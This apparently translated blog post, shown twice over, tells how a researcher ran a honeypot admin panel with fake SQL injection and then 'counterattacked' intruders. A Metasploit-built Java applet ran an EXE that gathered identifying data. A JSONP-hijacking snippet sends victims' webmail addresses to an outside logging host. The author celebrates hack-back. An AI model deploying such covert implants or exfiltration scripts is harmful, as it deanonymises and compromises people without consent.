Fighting anonymity
The topic of anonymity on the Internet is now quite fashionable and interesting, and especially now that news portals are scaring us with PRISM, government initiatives and other things. Most people are concerned about how to keep their identity secret online, and therefore all topics are somehow dedicated to PROTECT. But sometimes, disclosing anonymity is not such a bad thing. Yes, yes, this article is my experience in dealing with anonymity on my own, without the help of special services ...

')
First of all ... why should I? I am not a “three letter”, but a modest engineer, I don’t have any plans to take over the world, and I don’t do other unscrupulous business, so what didn’t please me with anonymity? The answer is simple - anonymus, hackers, script-kidis ... These guys are always trying to break something there, steal, spoil, or drive their ChSV. The point is, if you think is not so bad (better than indulging in drugs in the gateway), but since the guys love to play, let's play with them. Their anonymity is not sacred, so you can stand up to it 8) But as a general result, it all works with any Internet user, I just used efforts exclusively against the attackers, those who try to get unauthorized access and violate article 272 of the Criminal Code of the Russian Federation. In addition, my experience will be an interesting illustration of the theme of "counterattack" on the attackers themselves in automatic mode without human intervention. The result of the counterattack is the disclosure of information about the attacker, which, you see, is a good thing, not a bad one ...
In order not to damage the anonymity of innocent citizens and counterattack only the "villains", you need to be sure that this juzverej is a cracker. To do this, it is enough to have a visitor behavior analysis system with a mechanism for detecting “attacking” actions. In short, it's enough to make a honeypot. You do not need to deploy honeyd and so on. For example, for a general case with a WEB resource, it is enough to locate one pseudo-working script on the production server, which will depict utility and functionality, but in fact will detect penetration attempts and, in the case of a “successful” attack, represent that this hacking was a success. After that, perform a counter-attack on this particular user. A good example is, create a script admin.php or / admin / not important, any self-respecting attacker will find this URI in a few seconds, this is an obvious move. In case you want to increase the attention of unwanted elements to the trap, you can place a link from the main page (they say admin here), because the main task is for the bad guy to attack the first thing the honipot, and not pick at normal scripts. In a pseudo-admin script, clearly, they ask for a username and password. Then it’s a fantasy business, you can wait for the attacker to bust through the password or emulate a SQL Injection class vulnerability, and then any password of the class ' or 1 = 1 / * , which will give access to the admin panel, will do. In this case, we can collect statistics - as the admin has been hacked, by selection or via SQLi. Well, by itself - anyone who got into the "admin" is a "bad" guy, and his disclosure of his anonymity does not cause me moral problems.
Actually, in 2011 I placed such a script on my grief site and waited ... I didn’t wait for a long time, since the site was dedicated to information security, then those who wanted to zyhakat exceeded all imagination.
Obviously, in the most general case, all we have about the web site visitor (and the attacker, in our particular case) is just the IP address, the User-Agent, and so on. As I said, we are not CIA / FSB / MOSSAD ... we do not have SORM or PRISM, and we understand that the IP address (given the different Proxy servers and TOR) is actually NOTHING. We deal with this in most cases, but if you play one subtle psychological moment (specifically concerning the script kiddie), it turns out that these guys are not waiting for a trick! In other words, in the body of the admin you can do anything — hang up a pop-up pack, for example, and pierce the negligent pop-ups. But I played more “flat”, I launched Java Applet. They say you are authenticated ... here is our GUI panel in Java. An element of social engineering - attacking in a fit of joy from a successful attack, SQLi can stupidly launch an applet. And ... I was surprised, but there were enough of them (of course, later, over time, the percentage of piercing fell, as information about the setup quickly dispersed among a narrow circle of specialists;). Actually, the applet stupidly jerked the EXE file from the server and launched it.
The EXE file collected NOT PERSONAL data (yes, yes, I’m writing about the PD on PD ...), only the following info: IP local, traceroute from the network, machine name, user login. This is not much, but in most cases it is enough to bypass the TOR / Proxy / VPN and even find out the name of the attacker! In addition, of course, it would be possible to collect the BSSID of the surrounding access points, for example, and take pictures from the webcam of the laptop, parse the config files from the screw, etc., etc. In short, the point is that by installing a “counter-intelligence agent” on the attacker's PC, we avoided many obstacles, and TOR and Proxy are no longer in business. Obvious counter attack. Note: my agent did not have remote access, although technically it could be coded, I did not want to backdoor and distribute malicious software. This agent was not malicious, as it collected a purely technical information about the attacker's PC and its network environment. By the way, all data was transmitted by the reverse DNS channel, which improved successful “tapping” with the data - http://www.xakep.ru/post/55661/ .
Interesting "attackers":
1) Ministry of Defense of the Russian Federation
One of the first, tried to use the attack type of SQLi guys from the foreign IP of the Ministry of Defense of the Russian Federation. To my luck, they either did not fall for the applet, or they had Linux (since I had to add cross-platform to my desktop). I know that there are good guys and, of course, they didn’t want anything bad! But I hope with real “intelligence operations” they use at least Chinese proxy servers;)

2) Antivirus company
This launch was made from the virtual machine of the anti-virus company. DNS server and tracert burned the office 8) It is noteworthy that the guys did not add the agent to the malware list! Appreciated. Thank you guys!
3) A bunch of guys
Just a bunch of different guys, someone knew about the feature and just played, someone did not ( http://habrahabr.ru/post/122107/#comment_4003842 )

4) And the most interesting host is owned by a razvedka one of the CIS countries. With “reverse” penetration.
At first, I decided that here it is, the cyber war has begun! As a result of a counter-attack, our agent was launched on a host belonging to the intelligence service of another state. Only the account looked like a service account, which suggested that the host was compromised and used as an intermediary. A little later on the same day we got the installation of the second “agent” from the same country, only this time not from the government network, but from the home PC. The username of the PC turned out to be easy to googling and identifying the person came out without problems At the same time, given these "coincidences", we can say that either he works for this intelligence, or somehow got access to a government host.

Okay, we realized that the simplest way to uncover anonymity is to counterattack through exploit packs or with SI elements, but this is thick and obvious. But there was another idea - third-party services, such as webmail or, for example, social networks. You can make the attack more invisible ... which I did 8)
Yes, besides the applet, in the event of a successful attack on me, I recognized the attacker's e-mail in order to know exactly who was to blame (but what to do and so clearly ..). Again, anonymity is not a TOR / VPN / Proxy chain. This is not enough! And so the essence is simple, if a citizen uses services like VKontakte, yandex, google, linkedin, twitter, facebook and so on ... and he is constantly authenticated on them, then if there are any vulnerabilities (CSRF / XSS) on these services, they will allow YOUR anonymity. It so happened that the vulnerabilities were found on the mail.ru and yandex.ru services (I reported them long ago, and they were patched long ago, however I had less time to experience it for the sake of my “scientific” experiment on catching evil guys ...). Vulnerability is the most commonplace (in both services): JSONP Hijacking. The essence is simple, there is a certain service:
Which uses cookie authentication, and returns something like:
Accordingly, to exploit this gap and disclose anonymity, we use the code:
So remember: you can forget about TOR / VPN, if you always rush on the social. networks do not even need to have PRISM to trace who you are and where they come from, rather “stupid” CSRF / XSS.
Typical attacker:

By the way, as another example of such an approach, the network of linkedin, you don’t even need a vulnerability, there’s a real feature - the log of those who viewed your profile. That is, if on my admin panel hang up stupidly redirect to a special registered profile of linkedin:

In the end, we can find out more information about the attackers right in the linkedin:

By the way, you may notice that SAMEORIGIN does not help, since the GET request passes before the browser checks the ORIGIN policy, the check is performed THEN;)
At the end of some statistics. The experiment lasted from Q2 2011 to Q3 2012.
Total unique SQLi attacks - 484 (for ~ 1.2 years)
Of these, successful counter-attacks (Java Applet) - 52 (for ~ 1.2 years)
Of these, successful counter-attacks on mail.ru/yandex.ru - 16 (for 6 months)
~ 17% success with counter attacks.
Dependency graph:

As you can see, at the beginning there was an applet, and I added “soap” much later. Peaks in attendance associated with the announcements of ZeroNights and meetings Defcon group. Breaking through the mail is actually linear, whereas in the case of applets, the dependence was linear only at the beginning of the experiment. This is due to Java updates, antiviruses added an applet to the malware database later (which is not surprising because it is compiled from a metasploit peylod)
PS By the way, if yandex.ru has a place to report bugs I’ve found, in the case of mail.ru I didn’t find contacts until I met IBShnik there and merged the bug to him personally ...
Although this blog post is more about how I caught the "bad" guys, although in fact it can be extrapolated to anonymity questions on the Internet - if IT / IB specialists and hackers are scorching, then what about normal people? It is clear that TOR / Proxy and VPN do not help in this matter. Enough login in the social network, inattention, and much more, to uniquely compare the visitor of a web resource with a real person. Be careful and JFYI: How real evil hackers work
Well, the second conclusion, the counter-attack on the attacker is not such a bad idea, you will not know less about him, but if you “procate”, you will get a lot of interesting information. By the way, in some state these things are already working (as I was informed). So cyber warfare is fun!
PS Original materials, where bugs are revealed in more detail:
Slides from BH EU 2013
Textile with BH EU 2013
May the Force be with you.

')
What for?
First of all ... why should I? I am not a “three letter”, but a modest engineer, I don’t have any plans to take over the world, and I don’t do other unscrupulous business, so what didn’t please me with anonymity? The answer is simple - anonymus, hackers, script-kidis ... These guys are always trying to break something there, steal, spoil, or drive their ChSV. The point is, if you think is not so bad (better than indulging in drugs in the gateway), but since the guys love to play, let's play with them. Their anonymity is not sacred, so you can stand up to it 8) But as a general result, it all works with any Internet user, I just used efforts exclusively against the attackers, those who try to get unauthorized access and violate article 272 of the Criminal Code of the Russian Federation. In addition, my experience will be an interesting illustration of the theme of "counterattack" on the attackers themselves in automatic mode without human intervention. The result of the counterattack is the disclosure of information about the attacker, which, you see, is a good thing, not a bad one ...
Honey Keg
In order not to damage the anonymity of innocent citizens and counterattack only the "villains", you need to be sure that this juzverej is a cracker. To do this, it is enough to have a visitor behavior analysis system with a mechanism for detecting “attacking” actions. In short, it's enough to make a honeypot. You do not need to deploy honeyd and so on. For example, for a general case with a WEB resource, it is enough to locate one pseudo-working script on the production server, which will depict utility and functionality, but in fact will detect penetration attempts and, in the case of a “successful” attack, represent that this hacking was a success. After that, perform a counter-attack on this particular user. A good example is, create a script admin.php or / admin / not important, any self-respecting attacker will find this URI in a few seconds, this is an obvious move. In case you want to increase the attention of unwanted elements to the trap, you can place a link from the main page (they say admin here), because the main task is for the bad guy to attack the first thing the honipot, and not pick at normal scripts. In a pseudo-admin script, clearly, they ask for a username and password. Then it’s a fantasy business, you can wait for the attacker to bust through the password or emulate a SQL Injection class vulnerability, and then any password of the class ' or 1 = 1 / * , which will give access to the admin panel, will do. In this case, we can collect statistics - as the admin has been hacked, by selection or via SQLi. Well, by itself - anyone who got into the "admin" is a "bad" guy, and his disclosure of his anonymity does not cause me moral problems.
Actually, in 2011 I placed such a script on my grief site and waited ... I didn’t wait for a long time, since the site was dedicated to information security, then those who wanted to zyhakat exceeded all imagination.

Hit the head
Obviously, in the most general case, all we have about the web site visitor (and the attacker, in our particular case) is just the IP address, the User-Agent, and so on. As I said, we are not CIA / FSB / MOSSAD ... we do not have SORM or PRISM, and we understand that the IP address (given the different Proxy servers and TOR) is actually NOTHING. We deal with this in most cases, but if you play one subtle psychological moment (specifically concerning the script kiddie), it turns out that these guys are not waiting for a trick! In other words, in the body of the admin you can do anything — hang up a pop-up pack, for example, and pierce the negligent pop-ups. But I played more “flat”, I launched Java Applet. They say you are authenticated ... here is our GUI panel in Java. An element of social engineering - attacking in a fit of joy from a successful attack, SQLi can stupidly launch an applet. And ... I was surprised, but there were enough of them (of course, later, over time, the percentage of piercing fell, as information about the setup quickly dispersed among a narrow circle of specialists;). Actually, the applet stupidly jerked the EXE file from the server and launched it.
The EXE file collected NOT PERSONAL data (yes, yes, I’m writing about the PD on PD ...), only the following info: IP local, traceroute from the network, machine name, user login. This is not much, but in most cases it is enough to bypass the TOR / Proxy / VPN and even find out the name of the attacker! In addition, of course, it would be possible to collect the BSSID of the surrounding access points, for example, and take pictures from the webcam of the laptop, parse the config files from the screw, etc., etc. In short, the point is that by installing a “counter-intelligence agent” on the attacker's PC, we avoided many obstacles, and TOR and Proxy are no longer in business. Obvious counter attack. Note: my agent did not have remote access, although technically it could be coded, I did not want to backdoor and distribute malicious software. This agent was not malicious, as it collected a purely technical information about the attacker's PC and its network environment. By the way, all data was transmitted by the reverse DNS channel, which improved successful “tapping” with the data - http://www.xakep.ru/post/55661/ .
Interesting "attackers":
1) Ministry of Defense of the Russian Federation
One of the first, tried to use the attack type of SQLi guys from the foreign IP of the Ministry of Defense of the Russian Federation. To my luck, they either did not fall for the applet, or they had Linux (since I had to add cross-platform to my desktop). I know that there are good guys and, of course, they didn’t want anything bad! But I hope with real “intelligence operations” they use at least Chinese proxy servers;)

2) Antivirus company
This launch was made from the virtual machine of the anti-virus company. DNS server and tracert burned the office 8) It is noteworthy that the guys did not add the agent to the malware list! Appreciated. Thank you guys!
3) A bunch of guys
Just a bunch of different guys, someone knew about the feature and just played, someone did not ( http://habrahabr.ru/post/122107/#comment_4003842 )

4) And the most interesting host is owned by a razvedka one of the CIS countries. With “reverse” penetration.
At first, I decided that here it is, the cyber war has begun! As a result of a counter-attack, our agent was launched on a host belonging to the intelligence service of another state. Only the account looked like a service account, which suggested that the host was compromised and used as an intermediary. A little later on the same day we got the installation of the second “agent” from the same country, only this time not from the government network, but from the home PC. The username of the PC turned out to be easy to googling and identifying the person came out without problems At the same time, given these "coincidences", we can say that either he works for this intelligence, or somehow got access to a government host.

Rebound injury
Okay, we realized that the simplest way to uncover anonymity is to counterattack through exploit packs or with SI elements, but this is thick and obvious. But there was another idea - third-party services, such as webmail or, for example, social networks. You can make the attack more invisible ... which I did 8)

Yes, besides the applet, in the event of a successful attack on me, I recognized the attacker's e-mail in order to know exactly who was to blame (but what to do and so clearly ..). Again, anonymity is not a TOR / VPN / Proxy chain. This is not enough! And so the essence is simple, if a citizen uses services like VKontakte, yandex, google, linkedin, twitter, facebook and so on ... and he is constantly authenticated on them, then if there are any vulnerabilities (CSRF / XSS) on these services, they will allow YOUR anonymity. It so happened that the vulnerabilities were found on the mail.ru and yandex.ru services (I reported them long ago, and they were patched long ago, however I had less time to experience it for the sake of my “scientific” experiment on catching evil guys ...). Vulnerability is the most commonplace (in both services): JSONP Hijacking. The essence is simple, there is a certain service:
mail-service.com/ajax?callback=funcWhich uses cookie authentication, and returns something like:
func({"e-mail":"username@mail-service.com"});Accordingly, to exploit this gap and disclose anonymity, we use the code:
<script> function func(obj) { var url="http://loger.com/log.php?value="+obj["e-mail"]; $.get(url); } </script> <script src="http://mail-service.com/ajax?callback=func"/> So remember: you can forget about TOR / VPN, if you always rush on the social. networks do not even need to have PRISM to trace who you are and where they come from, rather “stupid” CSRF / XSS.
Typical attacker:

And further...
By the way, as another example of such an approach, the network of linkedin, you don’t even need a vulnerability, there’s a real feature - the log of those who viewed your profile. That is, if on my admin panel hang up stupidly redirect to a special registered profile of linkedin:

In the end, we can find out more information about the attackers right in the linkedin:

By the way, you may notice that SAMEORIGIN does not help, since the GET request passes before the browser checks the ORIGIN policy, the check is performed THEN;)
Statistics
At the end of some statistics. The experiment lasted from Q2 2011 to Q3 2012.
Total unique SQLi attacks - 484 (for ~ 1.2 years)
Of these, successful counter-attacks (Java Applet) - 52 (for ~ 1.2 years)
Of these, successful counter-attacks on mail.ru/yandex.ru - 16 (for 6 months)
~ 17% success with counter attacks.
Dependency graph:

As you can see, at the beginning there was an applet, and I added “soap” much later. Peaks in attendance associated with the announcements of ZeroNights and meetings Defcon group. Breaking through the mail is actually linear, whereas in the case of applets, the dependence was linear only at the beginning of the experiment. This is due to Java updates, antiviruses added an applet to the malware database later (which is not surprising because it is compiled from a metasploit peylod)
PS By the way, if yandex.ru has a place to report bugs I’ve found, in the case of mail.ru I didn’t find contacts until I met IBShnik there and merged the bug to him personally ...
findings
Although this blog post is more about how I caught the "bad" guys, although in fact it can be extrapolated to anonymity questions on the Internet - if IT / IB specialists and hackers are scorching, then what about normal people? It is clear that TOR / Proxy and VPN do not help in this matter. Enough login in the social network, inattention, and much more, to uniquely compare the visitor of a web resource with a real person. Be careful and JFYI: How real evil hackers work
Well, the second conclusion, the counter-attack on the attacker is not such a bad idea, you will not know less about him, but if you “procate”, you will get a lot of interesting information. By the way, in some state these things are already working (as I was informed). So cyber warfare is fun!
PS Original materials, where bugs are revealed in more detail:
Slides from BH EU 2013
Textile with BH EU 2013
May the Force be with you.
Source: https://habr.com/ru/post/186160/
All Articles